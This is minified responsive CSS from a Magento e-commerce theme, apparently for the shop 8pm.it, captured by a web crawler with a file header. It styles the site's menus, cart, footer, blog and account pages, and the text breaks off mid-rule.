.panel-block-row{padding-left:10px;padding-right:10px}.panel-block:not(.builder-container).slide-text{position:static}.panel-block:not(.builder-container).slide-text .text-in-lookbook{position:absolute;top:50%;left:20%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.panel-block:not(.builder-container).slide-text.align-right .text-in-lookbook{left:auto;right:20%}.slide-text .text-in-lookbook .white-text{color:#000;max-width:360px}.slide-text .text-in-lookbook .white-text h3{color:#000}.slide-text .text-in-lookbook .white-text span.sub,.slide-text .text-in-lookbook .white-text .btn.btn-light{border-color:#000;color:#000}@media (max-width:1199px){.panel-block:not(.builder-container).slide-text .text-in-lookbook{left:10%}.panel-block:not(.builder-container).slide-text.align-right .text-in-lookbook{right:10%}.slide-text .text-in-lookbook .white-text h3{line-height:3rem;font-size:2.75rem;margin-bottom:10px}.slide-text .text-in-lookbook .white-text>p{display:none}}@media (max-width:992px){.pin__popup{width:250px !important}}@media (max-width:768px){.mgs-lookbook-container .lookbook-image{width:100%}.slide-text .text-in-lookbook .white-text .btn.btn-light{padding:.25rem 1rem}.slide-text .text-in-lookbook .white-text h3{line-height:2.5rem;font-size:2rem;margin-bottom:10px}.lookbook-relative .mgs-lookbook-container .lookbook-image{min-height:300px}}.checkout-index-index .logo{margin:15px auto}.product-item-info .product-top .label .product-label{position:absolute;top:0;z-index:99;font-size:13px;color:#fff;padding:5px}.product-label.new-label{left:0}.product-label.sale-label{right:0}.product-item-info .product-top .label .sale-label{background:#4d772d}.product-item-info .product-top .label .new-label{background:#f68972}.product-item-info .product-top .label .sold-out-label{background:grey}.checkout-cart-index .product-image-photo.img-hover-show{display:none}.products-grid:not(.active-slider) .product-items .product-item{padding:0 5px !important}.field-recaptcha{display:none !important}.catalog-product-view .swatch-option.text,.page-products .swatch-option.text{line-height:30px !important;height:30px !important;min-width:30px !important;font-size:14px !important;margin:0 5px 10px 0 !important}

--- FILE ---
content_type: text/css
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/css/mgs_theme_responsive.css
body_size: 10611
content:
.display-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.align-items{-ms-flex-align:center;align-items:center}.justify-content-space{-ms-flex-pack:space-between;justify-content:space-between}.justify-content-center{-ms-flex-pack:center;justify-content:center}.color-primary{color:#f68872}.bg-primary{background-color:#f68872}.border-primary{border-color:#f68872}.border-bt-primary{border-bottom-color:#f68872}.border-t-primary{border-top-color:#f68872}.border-l-primary{border-left-color:#f68872}.border-r-primary{border-right-color:#f68872}.background-color-primary{background-color:#f68872}.fill-primary{fill:#f68872 !important}@media (min-width:1400px){.desktop-large-grid .line{margin-left:calc(-135px / 2);margin-right:calc(-135px / 2)}.desktop-large-grid .line div[class*="col-des"],.desktop-large-grid .line .product-item{padding-left:calc(135px / 2);padding-right:calc(135px / 2)}.desktop-large-grid .line .product-item{margin-bottom:90px}.desktop-large-grid .tab-cate-link{margin-top:0}}@media (max-width:767px){.scroll-to-top{display:none !important}}@media (max-width:767px){body{padding-bottom:51px}body.atv-wishlist,body.atv-setting,body.atv-cart,body.atv-myaccount{overflow:hidden}body.atv-myaccount .header-top-links .login-form,body.atv-cart header.page-header .minicart-wrapper .block-minicart,body.atv-setting header.page-header .setting-site .setting-site-content,body.atv-wishlist header.page-header .top-wishlist .block-wishlist{visibility:visible}body .header-mobile-tabs--bottom{display:block}}@media (max-width:991px){header.page-header{min-height:0}}@media (max-width:991px){header.page-header.active-menu .header-area .middle-header:before{opacity:.5;visibility:visible}header.page-header.active-menu .header-area .horizontal-menu{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}header.page-header.active-menu .header-area .horizontal-menu .mgs-megamenu--main{z-index:99999}}@media (min-width:992px){header.page-header .header-area.right-slide-menu .close-menu-site{display:block}header.page-header .header-area.right-slide-menu .horizontal-menu{position:fixed;top:0;right:0;background:#fff;margin:0;width:400px;z-index:99999;padding:30px;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);height:100vh;overflow-y:auto;opacity:0;visibility:hidden;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}header.page-header .header-area.right-slide-menu .middle-header:before{content:"";background:#fff;opacity:0;visibility:hidden;position:fixed;z-index:99998;top:0;left:0;right:0;height:100vh}header.page-header.active-menu .header-area.right-slide-menu .middle-header:before{opacity:.5;visibility:visible}header.page-header.active-menu .header-area.right-slide-menu .horizontal-menu{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}header.page-header.active-menu .header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main{z-index:99999}}@media (min-width:992px){header.page-header .header-area.myaccount-slide .header-top-links .login-form.logged-customer .header.links li{font-size:1.125rem;padding:8px 0 0}}@media (min-width:768px){header.page-header .header-area.myaccount-slide .header-top-links.active:after{opacity:0.7;visibility:visible}header.page-header .header-area.myaccount-slide .header-top-links.active .login-form{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}}@media (min-width:768px) and (max-width:991px){header.page-header .header-area .megamenu_action.tablet{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}}@media (max-width:767px){header.page-header .header-area .megamenu_action.mobile{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px}}@media (min-width:1501px){header.page-header .header-area .horizontal-menu{margin-left:11.5%}}@media (max-width:1500px) and (min-width:1366px){header.page-header .header-area .horizontal-menu{margin-left:2.5%}}@media (min-width:992px) and (max-width:1365px){header.page-header .header-area .horizontal-menu{margin-left:3.5%}}@media (max-width:991px){header.page-header .header-area .horizontal-menu{position:fixed;top:0;right:0;background:#fff;margin:0;width:400px;z-index:99999;padding:30px;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);height:100vh;overflow-y:auto;opacity:0;visibility:hidden;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}}@media (max-width:767px){header.page-header .header-area .horizontal-menu{bottom:50px;padding-bottom:69px;box-shadow:none;border-bottom:1px solid #eaeaea;height:calc(100vh - 50px)}}@media (max-width:575.98px){header.page-header .header-area .horizontal-menu{width:100%}}@media (max-width:991px){header.page-header .header-area .close-menu-site{display:block}header.page-header .header-area .middle-header:before{content:"";background:#fff;opacity:0;visibility:hidden;position:fixed;z-index:99998;top:0;left:0;right:0;height:100vh}}@media (max-width:767px){header.page-header .header-area .top-wishlist>a{display:none !important}header.page-header .header-area .top-wishlist .block-wishlist{width:100%;height:100vh;overflow-x:hidden;overflow-y:auto;left:0;right:0;opacity:1;max-width:100%;padding:25px 25px 75px 25px;box-shadow:none;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}header.page-header .header-area .top-wishlist .block-wishlist .close-wishlist-site{display:none}header.page-header .header-area .header-top-links>.actions{display:none !important}header.page-header .header-area .header-top-links .login-form{top:0;bottom:0;max-width:100%;position:fixed;z-index:999;width:100%;height:100vh;overflow-x:hidden;overflow-y:auto;left:0;right:0;padding:20px 20px 70px 20px;min-width:100%;opacity:1;box-shadow:none;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}header.page-header .header-area .header-top-links .login-form .header.links li{font-size:1.125rem;padding:8px 0 0}header.page-header .header-area .header-top-links .close-myaccount{display:none}header.page-header .header-area .header-top-links .block-customer-login .block-title{text-align:center}}@media (max-width:767px){header.page-header .header-area .right-content .block-search{margin-left:auto;position:static}header.page-header .header-area .right-content .block-search .block-content{left:10px;right:25px}header.page-header .header-area .right-content .block-search .block-content input{min-width:100%}}@media (min-width:768px){header.page-header .header-area .setting-site.active:after{opacity:0.7;visibility:visible}header.page-header .header-area .setting-site.active .setting-site-content{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}}@media (max-width:767px){header.page-header .header-area .setting-site .setting-site-content{width:100%;height:100vh;overflow-x:hidden;overflow-y:auto;left:0;right:0;opacity:1;max-width:100%;box-shadow:none;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}header.page-header .header-area .setting-site .setting-site-content .ct{padding:30px 30px 80px 30px;height:auto;overflow:visible}header.page-header .header-area .setting-site .setting-site-content .ct .actions-close{display:none}header.page-header .header-area .setting-site>.actions{display:none}}@media (max-width:1500px) and (min-width:1366px){header.page-header .header-area .middle-header{padding:0 40px}}@media (max-width:1365px){header.page-header .header-area .middle-header{padding:0 15px}}@media (max-width:767px){header.page-header .header-area .right-content{-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin:0;position:static}header.page-header .header-area .right-content>div{margin-left:0}}@media (max-width:991px){header.page-header .header-area .logo{min-height:0px}}@media (min-width:768px){header.page-header .header-area .logo .mobile-logo{display:none}}@media (max-width:767px){header.page-header .header-area .logo.exits-lg-mb .default-logo{display:none}}@media (max-width:767px){header.page-header .header-area.active-sticky.scrolling .logo.exits-lg-stk.exits-lg-mb .sticky-logo{display:none}}@media (min-width:768px){header.page-header .minicart-slide .minicart-wrapper:after{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;z-index:998;background-color:#fff;opacity:0;visibility:hidden;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}header.page-header .minicart-slide .minicart-wrapper .block-minicart{position:fixed;right:0;top:0;bottom:0;left:auto;width:400px;max-width:100%;min-width:0px;z-index:999;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}header.page-header .minicart-slide .minicart-wrapper .block-content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100vh}header.page-header .minicart-slide .minicart-wrapper .block-content .action.close{display:block}header.page-header .minicart-slide .minicart-wrapper .block-content>.subtotal{margin-top:auto}header.page-header .minicart-slide .minicart-wrapper .block-content .subtitle.empty{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}header.page-header .minicart-slide .minicart-wrapper .block-content .subtitle.empty:before{font-size:144px}header.page-header .minicart-slide .minicart-wrapper .minicart-items-wrapper{max-height:calc(100vh - 300px)}header.page-header .minicart-slide .minicart-wrapper.active:after{opacity:0.7;visibility:visible}header.page-header .minicart-slide .minicart-wrapper.active .block-minicart{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}header.page-header .minicart-wrapper .block-minicart{margin:0;padding:0;border:none;right:0;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);display:block !important;transition:all 300ms;opacity:0;visibility:hidden;overflow:hidden;position:absolute;width:400px;min-width:0px;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}header.page-header .minicart-wrapper.active .block-minicart{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){header.page-header .minicart-wrapper .action.showcart{display:none !important}header.page-header .minicart-wrapper .block-content{height:auto;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}header.page-header .minicart-wrapper .block-content .action.close{display:none}header.page-header .minicart-wrapper .block-content>.subtotal{margin-top:0;border-top:0;padding:20px 15px 3px}header.page-header .minicart-wrapper .block-content>.actions{padding:0 15px 20px;border-bottom:1px solid #eee}header.page-header .minicart-wrapper .block-content .subtitle.empty{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}header.page-header .minicart-wrapper .block-content .subtitle.empty:before{font-size:144px}header.page-header .minicart-wrapper .minicart-items-wrapper{overflow:visible;max-height:100000px;-webkit-order:1;order:1;padding:0 15px 50px}header.page-header .minicart-wrapper .block-minicart{position:fixed;display:block;top:0;bottom:0;left:0;right:0;width:100%;height:100vh;overflow-x:hidden;overflow-y:auto;opacity:1;border:none;z-index:998;box-shadow:none;padding:0;margin:0;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}header.page-header .minicart-wrapper .block-minicart.empty #minicart-content-wrapper{height:100%}header.page-header .minicart-wrapper .block-minicart.empty .block-content{height:100%}}@media (max-width:767.98px){header.page-header.ative-search .header-area.header4 .megamenu_action{display:none}header.page-header .header-area.header4 .right-content,header.page-header .header-area.header4 .logo{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}header.page-header .header-area.header4 .logo img{margin:0}header.page-header .header-area.header4 .megamenu_action{margin-left:25px}header.page-header .header-area.header4.search-visible .block-search .block-title.theme-header-icon{margin-left:44px}}@media (max-width:1500px) and (min-width:1366px){header.page-header .header-area.header5 .top-header{padding-left:40px;padding-right:40px}}@media (max-width:1365px){header.page-header .header-area.header5 .top-header{padding-left:15px;padding-right:15px}}@media (max-width:767.98px){header.page-header .header-area.header5 .top-header{display:block;text-align:center}header.page-header .header-area.header5 .top-header.right-top-header{display:none}}@media (min-width:768px) and (max-width:991px){header.page-header .header-area.header5 .top-header .right-top-header .item.social{display:none}header.page-header .header-area.header5 .top-header .right-top-header .list-block .link-track-order{display:none}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.customer-web-config.language{padding-right:0}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.customer-web-config.language:after{content:none}}@media (min-width:768px){header.page-header .header-area.header5 .middle-header .right-content .setting-site{display:none}}@media (min-width:1200px){header.page-header .header-area.header6 .block-search .block-content input{background-color:transparent}header.page-header .header-area.header6 .right-content>.megamenu_action{margin-left:auto}}@media (max-width:1199px){header.page-header .header-area.header6 .left-content>.social-links{display:none}header.page-header .header-area.header6 .megamenu_action .megamenu_action_mb>span{display:none}header.page-header .header-area.header6 .right-content{-ms-flex-pack:flex-end;justify-content:flex-end}header.page-header .header-area.header6 .megamenu_action.deskop{margin-left:24px}}@media (min-width:768px) and (max-width:1199px){header.page-header .header-area.header6.search-visible .block-search{margin:0}header.page-header .header-area.header6.search-visible .block-search .block-title{display:none}header.page-header .header-area.header6.search-visible .block-search .block-content{position:static;visibility:visible;margin:0;transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none}header.page-header .header-area.header6.search-visible .block-search .block-content form{position:relative}header.page-header .header-area.header6.search-visible .block-search .block-content .input-text{padding-left:0}}@media (min-width:768px){header.page-header .header-area.header6 .block-search{margin:0 0 0 auto}header.page-header .header-area.header6 .block-search .form.minisearch .mgs-instant-search-dropdown{left:0 !important;right:auto}header.page-header .header-area.header6 .block-search .block-content input{border:0;padding:0 15px 0 35px;font-size:0.9375rem}header.page-header .header-area.header6 .block-search .block-content input::placeholder{color:#222;opacity:1}header.page-header .header-area.header6 .block-search .block-content input:-ms-input-placeholder{color:#222}header.page-header .header-area.header6 .block-search .block-content input::-ms-input-placeholder{color:#222}header.page-header .header-area.header6 .block-search .action.search{left:0;right:auto}header.page-header .header-area.header6 .block-search .action.search:before{padding-left:2px;color:#000}}@media (max-width:767px){header.page-header .header-area.header6 .block-search{margin-left:0}header.page-header .header-area.header6 .left-content{position:static}header.page-header .header-area.header6.search-visible .block-search .block-content{right:15px;left:45px;transform-origin:top left;-webkit-transform-origin:top left;-ms-transform-origin:top left;-moz-transform-origin:top left;-o-transform-origin:top left;margin:0}header.page-header .header-area.header6.search-visible .block-search .block-content input{min-width:unset}}@media (max-width:767px){footer.page-footer .footer.content .acc-block{border-top:1px solid #eee;padding-top:18px;margin-bottom:8px}footer.page-footer .footer.content .acc-block .footer-title{margin-bottom:10px;cursor:pointer;position:relative}footer.page-footer .footer.content .acc-block .footer-title:before{content:"";height:16px;width:2px;background-color:#ddd;position:absolute;right:12px;top:50%;margin-top:-8px;transition:all .3s}footer.page-footer .footer.content .acc-block .footer-title:after{content:"";width:16px;height:2px;background-color:#ddd;position:absolute;right:5px;top:50%;margin-top:-1px}footer.page-footer .footer.content .acc-block ul{display:none}footer.page-footer .footer.content .acc-block.active .footer-title:before{transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}}@media (min-width:768px){footer.page-footer .footer.content .acc-block ul{display:block !important}}@media (min-width:768px) and (max-width:991px){footer.page-footer .footer.content .footer1 .middle-footer .footer-block{padding-bottom:30px}}@media (max-width:767px){footer.page-footer .footer.content .footer1 .middle-footer{padding:50px 0 30px}footer.page-footer .footer.content .footer1 .middle-footer .footer-block:not(.acc-block){margin-bottom:30px}}@media (max-width:767px){footer.page-footer .footer.content .footer1 .bottom-footer .content-bottom{display:block;text-align:center}footer.page-footer .footer.content .footer1 .bottom-footer .content-bottom .bottom-footer-social{padding:10px 0 5px 0}}@media (max-width:767px){footer.page-footer .footer.content .footer2 .page-links li{padding-left:0;padding-right:20px}footer.page-footer .footer.content .footer2 .text-right{margin-top:40px;text-align:left}}@media (max-width:991px){footer.page-footer .footer.content .footer3 .middle-footer .social-links{-ms-flex-wrap:wrap;flex-wrap:wrap}footer.page-footer .footer.content .footer3 .middle-footer .social-links li.logo-footer{-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;width:100%;margin-bottom:15px}}@media (max-width:767px){footer.page-footer .footer.content .footer3 .middle-footer .footer_content{-ms-flex-wrap:wrap;flex-wrap:wrap}footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content{-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;width:100%}footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content .social-links{-ms-flex-pack:center;justify-content:center}footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content .social-links li{margin:0 12px}footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content .social-links li.logo-footer{text-align:center;margin-bottom:10px}footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content .social-links li:not(.logo-footer) a{line-height:2}footer.page-footer .footer.content .footer3 .middle-footer .footer_content .right-content{margin:20px 0 0;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;width:100%;text-align:center}}@media (max-width:991px){footer.page-footer .footer.content .footer4 .bottom-footer{border-top:1px solid #eaeaea;padding:17px 0}footer.page-footer .footer.content .footer4 .bottom-footer .content-bottom{text-align:center}footer.page-footer .footer.content .footer4 .bottom-footer .content-bottom .bottom-footer-link{text-align:center;margin-top:15px}footer.page-footer .footer.content .footer4 .bottom-footer .content-bottom .bottom-footer-social{margin-top:15px}}@media (max-width:991px){footer.page-footer .footer.content .footer5 .bottom-footer .content-bottom{-ms-flex-wrap:wrap;flex-wrap:wrap}footer.page-footer .footer.content .footer5 .bottom-footer .content-bottom .content-bottom--left{text-align:center;margin-bottom:20px}footer.page-footer .footer.content .footer5 .bottom-footer .content-bottom .content-bottom--right{margin-top:10px}footer.page-footer .footer.content .footer5 .bottom-footer .content-bottom .content-bottom--right .text-right{text-align:center}}@media (min-width:1200px){.contact-form .contact-information{padding-left:130px}}@media (min-width:768px) and (max-width:1199px){.contact-form .contact-information{padding-left:30px}}@media (max-width:991px){.contact-form .fieldset .field.name,.contact-form .fieldset .field.email{float:none;width:100%}}@media (min-width:768px) and (max-width:991px){.contact-form .form.contact{-webkit-box-flex:0;-ms-flex:0 1 calc(50% - 15px);flex:0 1 calc(50% - 15px);max-width:calc(50% - 15px)}.contact-form .contact-information{-webkit-box-flex:0;-ms-flex:0 1 calc(50% + 15px);flex:0 1 calc(50% + 15px);max-width:calc(50% + 15px)}}@media (max-width:767px){.contact-form{-ms-flex-wrap:wrap;flex-wrap:wrap}.contact-form .form.contact{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;padding:0}.contact-form .contact-information{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;padding:0;margin-top:20px}}@media (max-width:991px){.contact-store .contact-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.contact-store .contact-box .store-name{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%}.contact-store .contact-box .contact-info{-webkit-box-flex:0;-ms-flex:0 1 calc(100% / 3);flex:0 1 calc(100% / 3);max-width:calc(100% / 3);margin:30px 0}}@media (max-width:767px){.contact-store .contact-box{padding:10px 0}.contact-store .contact-box .store-name,.contact-store .contact-box .contact-info{-ms-flex:0 1 50%;flex:0 1 50%;max-width:50%;margin:15px 0}}@media (max-width:575px){.contact-store .contact-box .store-name,.contact-store .contact-box .contact-info{-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%}}@media (min-width:1200px){.cms-about-us .info-store .content-heading{padding:0 17%}}@media (min-width:1200px) and (max-width:1540px){.cms-about-us .content-top{margin-left:15%}}@media (max-width:1199px){.cms-about-us .content-top{margin-left:15px}.cms-about-us .content-top .text-content{padding:47px 0}.cms-about-us .content-top .text-content:before{display:none}.cms-about-us .content-top .title{font-size:2.5rem;line-height:3rem}.cms-about-us .photoswipe{width:100%;text-align:center;padding:0 15px}.cms-about-us .photoswipe img{width:100%}.cms-about-us .leadership-member .about-member img{width:100%}.cms-about-us .leadership-member .about-time{padding-bottom:30px}.cms-about-us .time-line .about-time{padding-bottom:20px}}@media (min-width:992px){.cms-about-us .leadership-member .page-header-sliders .owl-dots{display:none}}@media (max-width:991px){.cms-about-us .top-about{padding-top:60px !important;padding-bottom:25px !important}.cms-about-us .content-top{text-align:center}.cms-about-us .time-line{padding-top:60px !important;padding-bottom:25px !important}.cms-about-us .time-line .time-content{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:767px){.cms-about-us .img-video .text-video p{font-size:1rem}.cms-about-us .img-video .text-video .title{font-size:1rem;line-height:1;padding-bottom:15px}.cms-about-us .small-img{text-align:center;margin-bottom:30px}.cms-about-us .time-line .text-content{padding:30px 0}}@media (max-width:576px){.cms-about-us .info-store .s-title{font-size:1.5rem;line-height:1.2;margin-bottom:20px}.cms-about-us .info-store .text-content{padding:0}.cms-about-us .title{font-size:2.5rem !important;line-height:1.2}.cms-about-us .leadership-member .title{padding-bottom:40px}.cms-about-us .pub-video{margin:0 15px}}@media (max-width:480px){.cms-about-us .brand .page-header-sliders .owl-carousel .item-image{background-repeat:no-repeat;background-size:contain;background-position:center}.cms-about-us .brand .page-header-sliders .owl-carousel .owl-item img{opacity:0}}@media (max-width:767px){.services{display:block;margin-left:8%;-ms-flex-wrap:wrap;flex-wrap:wrap}.services div.item{display:inline-block;-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2);padding-left:35px}.services div.item.shipping,.services div.item.secure{width:72%}}@media (max-width:480px){.services{display:block;margin-left:10%}.services div.item{display:block;display:inline-block;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100% !important}}@media (min-width:767px){body.account .fieldset .legend{border-bottom:1px solid #d9d9d9;padding-bottom:10px;margin-left:0;width:100%}body.account .fieldset .field.choice:before{width:0;padding:6px 0px 0 0}body.account .form-address-edit .actions-toolbar{margin-left:0;margin-bottom:30px}body.account .column.main .cart.table-wrapper .col.price,body.account .column.main .order-items.table-wrapper .col.price,body.account .column.main .cart.table-wrapper .col.qty,body.account .column.main .order-items.table-wrapper .col.qty,body.account .column.main .cart.table-wrapper .col.subtotal,body.account .column.main .order-items.table-wrapper .col.subtotal{text-align:right}}@media (max-width:767px){body.account .column.main .form-newsletter-manage .actions-toolbar .secondary,body.account .column.main .form-edit-account .actions-toolbar .secondary,body.account .column.main .form-address-edit .actions-toolbar .secondary{position:relative;margin-left:0}body.account .column.main form .actions-toolbar{text-align:center}body.account .column.main .form-edit-account>.fieldset,body.account .column.main .form-address-edit>.fieldset{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:0}body.account .column.main .actions-toolbar{margin:0;margin-bottom:30px}body.account .column.main .customer-review.view .product-details{-ms-flex-wrap:wrap;flex-wrap:wrap}body.account .column.main .customer-review.view .product-details .product-info{margin-top:30px}body.account.customer-address-index .column.main .actions-toolbar .secondary{position:relative !important;display:block;margin:0}}@media (max-width:680px){body.account .column.main table.table tr{display:table !important;width:100%}body.account .column.main table.table tr td.col.actions{float:left}}@media (max-width:576px){.section-title{margin-bottom:15px}.block-title-action .action{position:relative;bottom:0;margin-bottom:30px}}@media (max-width:1199px){.portfolio-container.portfolio-carousel .owl-stage-outer{overflow:hidden}.portfolio-container.portfolio-carousel .owl-stage-outer .owl-stage .owl-item{padding:0}.portfolio-container.portfolio-carousel .owl-nav{display:none}}@media (max-width:991px){.portfolio-container .portfolio-grid .item{margin-bottom:30px}}@media (max-width:540px){.portfolio-container.portfolio-carousel .owl-item.active .portfolio-bottom-content{bottom:20px;left:30px}.portfolio-container .portfolio-bottom-content .port-title{font-size:1.2rem}}@media (max-width:576px){.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom .port-title a{font-size:1.2rem}.portfolio-category-view .portfolio-masonry .portfolio-inner .port-link i{font-size:24px}}@media (max-width:480px){.portfolio-category-view .portfolio-masonry .item-thumbnail{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%}}@media (max-width:991px){.portfolio-details .description{padding:25px 0}}@media (max-width:480px){.portfolio-details .portfolio-info{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:992px){.all-category .block-blog-categories .block-content li{padding:0 15px}}@media (min-width:1200px){.blog-view{padding-left:50px}}@media (min-width:767px){.blog-view .post-comments .fieldset .required.name{padding-right:15px}.blog-view .post-comments .fieldset .required.email{padding-left:15px}.blog-view .post-comments .fieldset .required.name,.blog-view .post-comments .fieldset .required.email{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;float:left;width:100%}.blog-view .post-comments .fieldset input[type="text"],.blog-view .post-comments .fieldset input[type="password"],.blog-view .post-comments .fieldset input[type="email"]{height:50px;line-height:50px}}@media (max-width:767px){.blog-view .share-info{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:1199px){.blog-list .blog-post{padding-bottom:0}.blog-list .blog-post .post-item-info{position:relative;background:transparent;padding:0;width:100%;margin:0 auto;margin-bottom:100px}}@media (max-width:991px){.blog-list .blog-post{margin-bottom:70px}.blog-list .blog-post .post-item-info{margin-bottom:50px}}@media (max-width:767px){.blog-list .section-title{margin-bottom:55px}.blog-list .section-title .title{font-size:2rem;line-height:50px}}@media (max-width:576px){.blog-list .section-title .title{font-size:1.5rem;line-height:45px}.blog-list .blog-post .post-item-info .post-title{line-height:30px;margin:1rem 0}.blog-list .blog-post .post-item-info .post-title .post-title-link{font-size:1.5rem}}@media (max-width:767px){.blog-grid .newsletter-blog,.blog-list .newsletter-blog{margin-top:50px}.blog-grid .bottom-pagination,.blog-list .bottom-pagination{margin-top:50px}}@media (max-width:575.98px){.newsletter-home.text-center .block.newsletter .content input[type="email"]{padding-right:90px}.newsletter-home.text-center .block.newsletter .content .actions{right:10px}.newsletter-home.text-center .block.newsletter .content .field.newsletter .control::before{left:10px}.newsletter-home .title-newsletter p{line-height:1;margin:10px 0;font-size:14px}.newsletter-home .block.newsletter .content .actions{right:0}.newsletter-home .block.newsletter .content .field.newsletter #newsletter{padding-left:40px}.newsletter-home .block.newsletter .content .field.newsletter .control::before{left:0}.newsletter-home>.newsletter .block.newsletter .content .field.newsletter #newsletter{padding-left:70px}}@media (min-width:992px) and (max-width:1199px){.banner-default .promobanner .banner-text .title{font-size:2.2rem;margin:0 0 26px}}@media (min-width:768px) and (max-width:991px){.banner-default .promobanner .banner-text .title{font-size:1.875rem;margin:0 0 16px}}@media (max-width:575px){.banner-default .promobanner .banner-text .title{font-size:2rem;margin:0 0 26px}}@media (min-width:992px) and (max-width:1199px){.banner-default .promobanner>.text{padding:20px 30px}}@media (min-width:768px) and (max-width:991px){.banner-default .promobanner>.text{padding:20px}}@media (max-width:575px){.banner-default .promobanner>.text{padding:20px}}@media (max-width:767px){.single-deal-section{padding:100px 0 !important}}@media (max-width:575px){.single-deal .deal-timer .countdown span{font-size:1.475rem}.single-deal .deal-timer .time-note span{font-size:0.875rem}}@media (max-width:1199px){.instagram-shop .section-title .subtitle{padding:0 30px}.instagram-shop .section-title .subtitle br{display:none}}@media (min-width:992px){.instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico{right:4%;bottom:4%;padding:15px;border-radius:50%}.instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico:before{font-size:1.5rem}}@media (max-width:767px){.instagram-shop .section-title{margin:55px 0}.instagram-shop .section-title .title{font-size:1.75rem;line-height:2rem}}@media (max-width:767px){.data.item.content .message.empty{margin:10px 0 !important}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:before{left:auto;right:0;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}}@media (min-width:576px){.wishlist-index-index .page-wrapper .columns{max-width:540px}}@media (min-width:768px){.wishlist-index-index .page-wrapper .columns{max-width:720px}}@media (min-width:992px){.wishlist-index-index .page-wrapper 